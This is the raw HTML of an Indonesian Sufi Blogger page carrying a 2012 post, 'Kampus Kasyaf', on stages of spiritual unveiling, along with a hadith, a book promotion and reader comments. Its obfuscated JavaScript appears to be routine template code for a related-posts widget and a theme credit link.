x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Kampus Kasyaf</a></li>
</ul>
<h1 class='post-title entry-title'>
Kampus Kasyaf
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p>Orang yang duduk di maqam kasyaf tertinggi itu orang yang di relung hatinya yang paling dalam sekali tidak ada lagi najis-najis <i>al-bathin</i>, tidak ada lagi <i>syirik khafi khafiyun khafi</i>, dan tidak ada lagi tuhan-tuhan yang batal .<br />
<br />
Jalan-jalan ahlul kasyaf terdiri atas <br />
sekolah dasar kasyaf jasmani,<br />
sekolah menengah kasyaf ruhani,<br />
sekolah atas kasyaf nurani, dan<br />
universitas kasyaf rabbani.<br />
<br />
Di kampus universitas ini mahasiswanya ialah para arif billah yang lulus dengan gelar sarjana ketuhanan. Mereka yang dapat berbahasa qadim dan tahu kemauan Tuhan atas diri. Mereka yang sudah duduk di kasyaf rabbani, sudah Yang Punya Kata Berkata; Yang Punya Lihat Melihat; Yang Punya Tahu Mengetahui.<br />
<br />
Kalau mau tahu kemauan Tuhan sama dengan kemauan diri, tafakurlah. Ada perkataan-Nya untuk kita. Musyahadah pada "suara tertinggi"; itulah musyahadah pada Zat. <br />
<br />
Kalau sudah duduk di kasyaf rabbani, akan muncul mu'ayanah: pembuktian-pembuktian yang nyata. Pembuktian yang tidak meragukan lagi. Sempurnalah guru pada muridnya.<br />
<br />
Dikatakannya: <br />
ada mengingat dan diingat, syirik;<br />
ada menyembah dan disembah, syirik. <br />
Karena sudah mahaesa, apa yang akan diperbuat lagi? <br />
Tidak mahaesa, syirik dan celaka di akhirat. Buka surah Al-A'raf.  <br />
<br />
Contoh mu'ayanah: Sayyidina Akasyah sekadar mencium maqam rabbani saja bercahaya-cahaya dirinya sampai wafatnya. Kuburnya pun ikut bercahaya-cahaya.<br />
</p></blockquote><div class="mb-attribution"><p class="mb-author">Syaikh Siradj</p><cite><a href="http://muxlimo.blogspot.com/">"Sarjana Ketuhanan: Lulus Uji Kemahiran Berbahasa Qadim"</a></cite><br />
</div></div><br />
<br />
<br />
Telah menceritakan kepadaku Muhammad bin &#8216;Utsman bin Karamah telah menceritakan kepada kami Khalid bin Makhlad Telah menceritakan kepada kami Sulaiman bin Bilal telah menceritakan kepadaku Syarik bin Abdullah bin Abi Namir dari &#8216;Atho` dari Abu Hurairah menuturkan, Rasulullah shallallahu &#8216;alaihi wasallam bersabda: &#8220;Allah berfirman,<br />
<i>"Siapa yang memusuhi wali-Ku, maka Aku umumkan perang kepadanya, dan hamba-Ku tidak bisa mendekatkan diri kepada-Ku dengan sesuatu yang lebih Aku cintai daripada yang telah Aku wajibkan (perkara syariat), jika hamba-Ku terus menerus mendekatkan diri kepadaKu dengan amalan kebaikan, maka Aku mencintai dia, jika Aku sudah mencintainya,&nbsp;<span style="color: #a2c4c9;">maka Akulah pendengarannya yang ia jadikan untuk mendengar, dan pandangannya yang ia jadikan untuk memandang, dan tangannya yang ia jadikan untuk memukul, dan kakinya yang dijadikannya untuk berjalan, jikalau ia meminta-Ku, pasti Kuberi, dan jika meminta perlindungan kepada-Ku, pasti Ku-lindungi</span>. Dan aku tidak ragu untuk melakukan sesuatu yang Aku menjadi pelakunya sendiri sebagaimana keragu-raguan-Ku untuk mencabut nyawa seorang mukmin yang ia (khawatir) terhadap kematian itu, dan Aku sendiri khawatir ia merasakan kepedihan sakitnya.</i>&#8221;(H.R. Bukhari 6021)<br />
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="http://muxlimo.blogspot.com/" imageanchor="1" style="margin-left:1em; margin-right:1em"><img border="0" height="494" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s640/Kampus.Kasyaf%2520.jpg" width="640" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Kampus Kasyaf' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s72-c/Kampus.Kasyaf%2520.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-12-31T05:52:00+07:00</span><br/>
<span class='summary'>Kampus Kasyaf</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html'>Kampus Kasyaf</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>31.12.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html">Kampus Kasyaf</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html]Kampus Kasyaf[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/01/perawan-beriman-poligami_1.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
76
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c138392907030803888'>
<a name='c138392907030803888'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-138392907030803888-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-138392907030803888'>
<p>
gk pake taman kanak-kanak ya :3: berarti Edgar harus dari SD ne Bang :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356908795597#c138392907030803888' title='comment permalink'>
31 Desember, 2012 06:06
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/138392907030803888' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1877362493436741343'>
<a name='c1877362493436741343'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1877362493436741343-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">
